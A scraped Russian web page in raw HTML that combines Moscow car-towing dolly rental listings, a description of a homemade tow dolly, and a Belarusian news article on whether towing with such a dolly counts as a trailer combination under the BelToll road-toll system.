Отвественность за нарушения ПДД при эксплуатации прицепа на весь срок аренды возлагается на арендатора в полном объеме.</p><ul><li>На данной странице: аренда подката в Москве — погрузочная ширина 205см</li></ul><h2>АРЕНДА ПОДКАТА</h2><p style="clear: both"><noscript><img decoding="async" src="http://avtopodkat.ru/img/portfolio/cake.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtopodkat.ru/img/portfolio/cake.png" /></p><p>Предлагается к аренде автоподкат погрузочной ширины 185см <br />(масса подката без нагрузки 60кг)</p><p>В прокат лафет сдается на основании договора аренды. <br />Для заключения договора аренды автоприцепа Вам поребуется:</p></li><li>документ, удостоверяющий личность</li><li>документ на автомобиль, которым будет осуществляться буксировка</li><li>залог (для жителей Москвы и МО в сумме 10000руб, для жителей других регионов и стран СНГ — 30000руб)</p><p>В аренду подкатная тележка передается только после полной проверки технического состояния подката и его функциональной исправности (в т.ч. световых приборов и навесного оборудования) в Вашем присутствии.</p><p>Возврат подката из аренды осуществляется в чистом виде, также с проведением технического осмотра; подписывается акт приема-передачи.</p></li><li>оплата аренды подката — по прайсу</li><li>возврат залога</p><p><b>УДЕРЖАНИЯ и КОМПЕНСАЦИИ</b></p></li><li>при возврате из аренды прицепа в грязном виде — стоимость мойки</li><li>при повреждении автоподката; навесного, комплектационного и дополнительного оборудования — стоимость приведения в первоначальный вид</p><p><b>ОБРАТИТЕ ВНИМАНИЕ:</b><br />прицеп является механическим траспортным средством и в случае превышения скоростного режима в момент его буксировки может быть подвержен наложению штрафа на основании показаний камер фиксации. Отвественность за нарушения ПДД при эксплуатации прицепа на весь срок аренды возлагается на арендатора в полном объеме.</p><ul><li>На данной странице: аренда подката в Москве — погрузочная ширина 185см</li></ul><h2>АРЕНДА ПОДКАТА</h2><p style="clear: both"><noscript><img decoding="async" src="http://avtopodkat.ru/img/portfolio/circus.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtopodkat.ru/img/portfolio/circus.png" /></p><p>Предлагается к аренде автоподкат погрузочной ширины 185см <br />(масса подката без нагрузки 60кг)</p><p>В прокат лафет сдается на основании договора аренды. <br />Для заключения договора аренды автоприцепа Вам поребуется:</p></li><li>документ, удостоверяющий личность</li><li>документ на автомобиль, которым будет осуществляться буксировка</li><li>залог (для жителей Москвы и МО в сумме 10000руб, для жителей других регионов и стран СНГ — 30000руб)</p><p>В аренду подкатная тележка передается только после полной проверки технического состояния подката и его функциональной исправности (в т.ч. световых приборов и навесного оборудования) в Вашем присутствии.</p><p>Возврат подката из аренды осуществляется в чистом виде, также с проведением технического осмотра; подписывается акт приема-передачи.</p></li><li>оплата аренды подката — по прайсу</li><li>возврат залога</p><p><b>УДЕРЖАНИЯ и КОМПЕНСАЦИИ</b></p></li><li>при возврате из аренды прицепа в грязном виде — стоимость мойки</li><li>при повреждении автоподката; навесного, комплектационного и дополнительного оборудования — стоимость приведения в первоначальный вид</p><p><b>ОБРАТИТЕ ВНИМАНИЕ:</b><br />прицеп является механическим траспортным средством и в случае превышения скоростного режима в момент его буксировки может быть подвержен наложению штрафа на основании показаний камер фиксации. Отвественность за нарушения ПДД при эксплуатации прицепа на весь срок аренды возлагается на арендатора в полном объеме.</p><ul><li>На данной странице: аренда подката в Москве — погрузочная ширина 185см</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816030.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816030.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816024.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816024.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816021.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816021.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816007.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816007.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816000.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816000.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481815995.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481815995.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816030.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816030.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816024.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816024.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816021.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816021.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816007.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816007.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816000.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816000.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481815995.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481815995.jpg" /></p><h2>О товаре</h2><p>Аренда разборного прицепа-подката для транспортировки авто</p><p>Разборный подкат в аренду – недорогая и удобная альтернатива платному эвакуатору. Конструкция изделия позволяет доставить его на место в сложенном виде и быстро собрать при помощи автомобильных гаечных ключей. Если эвакуируемое ТС не на ходу, то для его установки на лафет предусмотрена лебёдка. Передние колёса заводятся в специальные гнёзда и надёжно фиксируются при помощи стяжных ремней 6 и 10 м длиной, выдерживающих нагрузку на разрыв до 10 т.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/samye-praktichnye-avtomobili-dlya-rossii.html" target="_blank" rel="dofollow" class="u6821ab2bba916fed4f2894749dc47847"><style>.u6821ab2bba916fed4f2894749dc47847 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6821ab2bba916fed4f2894749dc47847:active, .u6821ab2bba916fed4f2894749dc47847:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6821ab2bba916fed4f2894749dc47847 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6821ab2bba916fed4f2894749dc47847 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6821ab2bba916fed4f2894749dc47847 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6821ab2bba916fed4f2894749dc47847:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Самые практичные автомобили для россии</span></div></a></div><p>Аренда прицепа подката: ограничения по массе и габаритам перевозимого автомобиля</p><p>Аренда подкатного прицепа допускает применение изделия при выполнении некоторых условий:</p><p>• Вес перевозимого автомобиля не должен превышать 2 т.</p><p>• Ширина колёсной базы транспортируемой машины – до 1,82 м.</p><p>• Автомобиль должен иметь возможность сцепки с прицепом.</p><p>Характеристики модели и достоинства складной системы</p><p>Рама, узлы ходовая часть и соединения устройства выдерживают расчётные нагрузки с достаточным запасом прочности. Надёжность и безопасность обеспечивают следующие элементы:</p><p>• Ступицы колёс производства немецкой компании «Кнотт».</p><p>• Прицепное приспособление с расчётной тяговой нагрузкой до 1,4 т.</p><p>• Съёмные аппарели длиной 1,2 м позволяют быстро и без риска срыва установить авто в транспортировочное положение.</p><p>• Во время движения эвакуируемый автомобиль надёжно удерживается не только за передние колёса, но и при помощи лебёдочного ремня, что исключает вероятность опрокидывания.</p><p>Аренда подката – оперативная помощь с минимальными затратами</p><p>Услуга «аренда авто подката» позволяет доставить неисправную машину в автосервис, или вывести с места ДТП без применения дорогостоящей спецтехники!</p><h2>САМОДЕЛКИН ДРУГ</h2><p style="clear: both"><noscript><img decoding="async" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%802-640x372.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%802-640x372.jpg" /></p><h2>Самодельный прицеп-подкат</h2><p>Самодельный прицеп-тележка подкат для транспортировки автомобиля на жесткой сцепке собрал Дикий Татарин . Фото и видеообзор конструкции представлен далее. Транспортировать поломанный автомобиль к месту ремонта лучше и надежнее на жесткой сцепке и специально для этой цели был придуман подкатной прицеп.</p><p>Принцип подката в том что транспортируемый автомобиль наезжает на него, а колеса фиксируются в специальных проемах сваренных из трубы квадратного сечения и дополнительно стягиваются стриппером.</p><p>Колеса прицепа-подката подруливают и идут по траектории тягача, осуществляется это благодаря рулевым тягам установленным и соединенным в единую конструкцию с дышлом прицепа.</p><p>Максимальная ширина по наружному ободу колес 1840 мм. Вес 96 кг, разбирается на части длинной 1300 мм , резина R-13 разболтовка 4х98 . Сцепная головка под шар 50 мм. Ручная лебедка и два трапа.</p><p><strong>Материалы</strong></p><ul><li>поворотные кулаки ВАЗ классика</li><li>ступицы с подшипниками ВАЗ-2108</li><li>профильная труба 100х100 мм</li><li>дышло 60х60 мм</li><li>рулевые тяги</li><li>наконечники и шаровые ВАЗ</li></ul><p style="clear: both">И так, давайте внимательно рассмотрим предоставленный материал. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%801.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%801.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%802.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%802.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%803.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%803.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%804.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%804.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%805.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%805.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%806.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%806.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%807.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%807.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%808.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%808.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%809.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%809.jpg" /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%8010.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%8010.jpg" /></p><p><iframe src="https://www.youtube.com/embed/0MfnisC7azg?feature=oembed"></iframe></p><h2>Новый спор по проезду по платным дорогам: как буксировка на подкатной тележке стала автопоездом</h2><p>Говорят, человек ко всему привыкает. Это, похоже, и произошло с автомобилистами и системой оплаты дорог BelToll: процесс идет. Правда, даже спустя 4 года после запуска системы спорные ситуации не перестают возникать, а практика продолжает выявлять &#8220;белые&#8221; пятна в законодательстве.</p><p>В редакцию ABW.BY обратился Александр. В силу профессиональной деятельности ему приходится регулярно буксировать легковые автомобили к местам проведения киносъемок. Для этого он использует самостоятельно сконструированное устройство жесткой сцепки по принципу подкатной тележки. И такой вид буксировки ни у ГАИ, ни у сотрудников Транспортной инспекции никогда нареканий не вызывал. А вот у системы BelToll вопросы появились.</p><p>&#8220;Подкатная тележка, которой я пользуюсь, участвует в буксировке по методу жесткой сцепки. Поскольку масса моего буксирующего автомобиля превышает 3500 килограммов, то для движения по платным дорогам я осуществляю оплату через систему BelToll, самостоятельно выставляя на специальном устройстве количество осей транспортного средства. У меня таких зарегистрированных осей две. К этим вопросам я всегда подходил и подхожу предельно ответственно, до сих пор никаких проблем у меня не возникало. Поэтому сообщение о неоплате услуг BelToll вызвало определенное недоумение. А произошло вот что.</p><p>В августе 2016 года я буксировал автомобиль ГАЗ-21 &#8220;Волга&#8221;. В памятке, выдаваемой в пунктах оплаты BelToll, четко сказано, что буксировка может повлечь необходимость либо выставлять на устройстве дополнительное количество осей, если речь идет о частичной погрузке, либо установить дополнительное бортовое устройство, если используется жесткая или гибкая сцепка.</p><p style="clear: both"><noscript><img decoding="async" src="https://www.abw.by/photos/news_photos/2017/11/16/%201.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.abw.by/photos/news_photos/2017/11/16/%201.jpg" /></p><p>Я логично счел, что использую метод жесткой сцепки. А поскольку буксируемая &#8220;Волга&#8221; освобождена от платы за проезд по платным белорусским дорогам, бортовое устройство на нее ставить не надо&#8221;.</p><p>А вот оператор системы, очевидно, думал иначе. Александр получил уведомление о нарушении и требование внести плату в повышенном размере. В ответ он вступил в переписку с ИООО &#8220;Капш Телематик Сервисиз&#8221;. И хотя полученный ответ не переубедил автовладельца, который до сих пор уверен в своей правоте, требуемые деньги Александр заплатил.</p><p>Мы же попробуем разобраться, где та самая истина и действительно ли так был не прав владелец самодельной подкатной тележки?</p><p><u><strong>Оператор: подкатная тележка &#8211; прицеп в составе автопоезда</strong></u></p><p>В своем ответе Александру оператор системы привел три определения из Межгосударственного стандарта &#8220;Транспорт дорожный&#8221;:</p><ol><li>Прицеп &#8211; транспортное средство без двигателя, предназначенное для перевозки пассажиров или грузов, вертикальная нагрузка которого передается на опорную поверхность через колеса и приспособленное для буксирования автомобилем.</li><li>Комбинированное транспортное средство (КТС) &#8211; механическое транспортное средство, соединенное с одним или более буксируемым транспортным средством. Одним из видов комбинированного транспортного средства является автопоезд.</li><li>Автопоезд &#8211; автомобиль, соединенный с одним или несколькими прицепами с помощью сцепного устройства.</li></ol><p>На основании этих определений оператор системы убежден, что подкатная тележка является прицепом, а вся двигавшаяся в тот день конструкция из транспортных средств &#8211; автопоездом. &#8220;Следовательно, количество осей при буксировке указанным выше методом на устройстве электронной оплаты буксирующего транспортного средства должно быть установлено 4 и более&#8221;, &#8211; заключил оператор.</p><p><u><strong>Регистрировать тележку?</strong></u></p><p>Стоит признать, что позиция оператора отнюдь не бесспорна. Изучим ее со всей придирчивостью.</p><p>Первый вопрос, который мы себе зададим, &#8211; что такое прицеп?</p><p>Пункт 2.54 ПДД толкует прицеп как транспортное средство, предназначенное для движения в составе с механическим транспортным средством. К сожалению, это слишком короткое и обтекаемое определение.</p><p>Поэтому еще раз вернемся к формулировке Межгосударственного стандарта &#8220;Транспорт дорожный&#8221;, которой оперирует &#8220;Капш Телематик Сервисиз&#8221;: &#8220;Прицеп &#8211; это транспортное средство без двигателя, предназначенное для перевозки пассажиров или грузов…&#8221; Тут приостановимся и вчитаемся внимательнее: &#8220;… для перевозки пассажиров и грузов&#8221;. А где же здесь слово &#8220;буксировка&#8221;?</p><p>Судя по трактовке межгосударственного стандарта, для буксировки прицеп никак не предназначен и для этих целей соответственно использоваться не может.</p><p>Пойдем еще дальше и посмотрим постановление Совета Министров РБ №1849 от 31.12.2002 &#8220;Об утверждении положения о порядке государственной регистрации и государственного учета транспортных средств, снятия с учета и внесении изменений в документы, связанные с регистрацией транспортных средств&#8221;. Пункт 8 этого документа требует обязательной регистрации прицепов.</p><p>По логике оператора BelToll получается, что подкатная тележка подлежит постановке на учет в органах ГАИ и получению регистрационных знаков? Это что-то новенькое.</p><p>Да и в целом, если взглянуть на схематическое изображение автопоезда, оно никак не соответствует конструкции Александра.</p><p style="clear: both"><noscript><img decoding="async" src="https://www.abw.by/photos/news_photos/2017/11/16/%202.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.abw.by/photos/news_photos/2017/11/16/%202.jpg" /></p><p><u><strong>Новый метод буксировки</strong></u></p><p>Позицию оператора можно критиковать и еще на одном основании.</p><p>Правила называют всего три метода буксировки: гибкой сцепкой, жесткой сцепкой и путем частичной погрузки на буксирующее транспортное средство.</p><p>В главе 25 ПДД &#8220;Буксировка механических транспортных средств&#8221; сказано: &#8220;188. Буксировка механического транспортного средства производится при помощи сцепки (гибкой или жесткой) либо путем его частичной погрузки на буксирующее транспортное средство&#8221;.</p><p style="clear: both"><noscript><img decoding="async" src="https://www.abw.by/photos/news_photos/2017/11/16/%203.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.abw.by/photos/news_photos/2017/11/16/%203.jpg" /></p><p>А у оператора меж тем фигурирует какой-то новый &#8220;метод частичной погрузки на транспортное средство с прицепом (автопоезд)&#8221;.</p><p>По такой логике получается, что буксирующим ТС выступал прицеп, который в нашем случае вообще подкатная тележка?!</p><p>А если ненароком приглядеться к п.193.3 ПДД, то выяснится, что буксировка автопоездами других ТС вообще законодательно запрещена.</p><p>Кроме возникающих нестыковок напрашивается вопрос: зачем оператор BelToll определяет какие-то иные способы и методы буксировки автотранспорта помимо тех, которые уже существуют и закреплены на законодательном уровне? Все-таки, как ни крути, тот способ, которым Александр буксировал ГАЗ-21, больше подходит под понятие &#8220;жесткая сцепка&#8221;.</p><p>Наш герой попытался графически представить вновь изобретенный способ частичной погрузки буксируемого транспортного средства, и вот что из этого вышло:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.abw.by/photos/news_photos/2017/11/16/%204.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.abw.by/photos/news_photos/2017/11/16/%204.jpg" /></p><p>Интересно, что по данному вопросу думают в ГАИ?</p><p><u><strong>В поисках других мнений</strong></u></p><p>В итоге мы наблюдаем картину, когда одни и те же понятия каждый трактует по-своему, что дает возможность для манипуляций в интересах любой из сторон. Но нам, естественно, хотелось бы получить простой ответ на простой вопрос: следует ли считать подкатную тележку прицепом?</p><p>Ранее редакция ABW.BY по просьбе читателей пыталась помочь разобраться в схожей ситуации и с этой целью направляла запрос в Госстандарт Республики Беларусь</p><p style="clear: both"><noscript><img decoding="async" src="https://www.abw.by/photos/news_photos/2017/11/16/%205.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.abw.by/photos/news_photos/2017/11/16/%205.jpg" /></p><p>В своем ответе Госстандарт на основании Технического регламента Таможенного союза 018/2011 &#8220;О безопасности колесных транспортных средств&#8221; от 9 декабря 2011 г. №877 делает вывод, что подкатную тележку следует относить к прицепам. Заглянув в названный документ, мы с сожалением резюмируем, что понятий &#8220;прицеп&#8221;, &#8220;жесткая сцепка&#8221;, &#8220;устройство для буксировки&#8221; там нет. В данном регламенте даны только весовые характеристики, согласно которым прицеп относится к категориям О1 или О2.</p><p>И это говорит о том, что ответ с расставленными точками над &#8220;i&#8221; мы не получили.</p><p>Каким требованиям должны соответствовать устройства для буксировки, сказано в пункте 65 &#8220;Перечней стандартов к ТР ТС 018/2011 (решение Комиссии Таможенного союза от 09.12.2011 №877)&#8221;, которые также размещены на сайте Госстандарта. Указано, что конструкцию устройств для буксировки автомобилей регламентирует ГОСТ 25907-89 &#8220;Устройства буксирные автомобилей. Общие технические требования. Методы испытаний&#8221;, принятый в 1990 году. Среди типов буксирных устройств здесь названы &#8220;штанга &#8211; буксирная вилка&#8221;, &#8220;треугольник &#8211; буксирная вилка&#8221; и т.п.</p><p>Каковы технические характеристики устройства, которое Александр использовал при буксировке другого автомобиля? Ответ прост: этого никто не знает, даже он сам, ведь тележка самодельная.</p><p>Если, допустим, регистрировать подобное устройство как прицеп, то нужно пройти экспертизу, испытания, госрегистрацию с выдачей &#8220;номеров&#8221;, а тогда и категория &#8220;Е&#8221; понадобится, и страховка, и техосмотр.</p><p>Ежели рассматривать это устройство как механизм для жесткой сцепки, то все просто, эти процедуры не нужны, оплачивать через систему BelToll буксировку транспортного средства массой не более 3,5 тонны не нужно.</p><p>По телефону мы поговорили с представителем организации, предоставляющей услуги по аренде прицепов и подобных устройств по буксировке:</p><p>&#8220;В этом бизнесе я давно. В вашем случае считаю, что такой вид буксировки есть буксировка посредством жесткой сцепки. Недопонимание в этом вопросе &#8211; наследство с советских времен. Давно пора здесь поставить точку и законодательно закрепить, что такое жесткая сцепка, каковы ее виды, технические характеристики, в чем отличия от прицепа и т.д. Подкатная тележка, как я понимаю, это вообще какое-то промышленное устройство, которого на дорогах общего пользования быть не должно, уж тем более самодельной подкатной тележки. Лично я использую устройства заводской сборки с документами. За разъяснениями по поводу сертификации таких устройств я обращался в Госстандарт. Мне ответили, что если устройство заводской сборки, то это эвакуатор частичной погрузки, но никак не прицеп&#8221;.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/avtomobil-kotoryj-ya-risoval-v-detstve.html" target="_blank" rel="dofollow" class="uc457370ece055eb9144e10d9b46a3826"><style>.uc457370ece055eb9144e10d9b46a3826 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc457370ece055eb9144e10d9b46a3826:active, .uc457370ece055eb9144e10d9b46a3826:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc457370ece055eb9144e10d9b46a3826 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } 